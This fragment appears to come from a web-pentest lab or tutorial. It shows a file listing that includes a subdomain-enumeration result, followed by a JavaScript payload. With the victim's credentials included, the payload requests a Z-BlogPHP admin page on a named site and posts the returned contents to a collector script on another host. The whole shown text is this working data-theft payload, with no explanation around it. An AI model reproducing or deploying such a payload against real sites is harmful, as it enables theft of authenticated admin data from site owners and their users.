 预备笔记.txt test.html c.html tes.php all_subdomain_result_20200625_090034.txt
9 if(window.XMLHttpRequest)
10 {
11 xhr1 = new XMLHttpRequest();
12 xhr2 = new XMLHttpRequest();
13 }
14 else
15 {
16 xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
17 xhr2= new ActiveXObject("Microsoft.XMLHTTP");
18 }
19 xhr1.onreadystatechange=function()
20 {
21 if(xhr1.readyState == 4 && xhr1.status == 200)
22 {
23 var datas=xhr1.responseText;
24 xhr2.open("POST","http://localhost:8081/tes.php","true");
25 xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
26 xhr2.send("z0="+escape(datas));
27 }
28 }
29 xhr1.open("GET","https://www.xiaodi8.com/zb_system/admin/index.php","true")
30 xhr1.withCredentials = true;
31 xhr1.send();